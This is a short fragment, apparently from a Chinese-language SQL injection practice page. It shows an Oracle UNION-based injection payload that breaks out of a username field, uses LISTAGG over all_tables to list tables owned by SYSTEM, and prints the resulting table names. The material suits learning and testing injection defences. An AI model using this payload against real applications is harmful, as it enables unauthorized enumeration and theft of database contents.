 提交
select * from test where username='admin' union select 1,(select LISTAGG(table_name,',')within group(order by owner)name from all_tables where owner='SYSTEM'),null from dual --'
id
1 AQ$_INTERNET_AGENTS,AQ$_INTERNET_AGENT_PRIVS,AQ$_QUEUES,AQ$_QUEUE_TABLES,AQ$_SCHEDULES,DEF$_AQCALL,DEF$_AQERROR,DEF$_CALLDEST,DEF$_DEFAULTDEST,D
1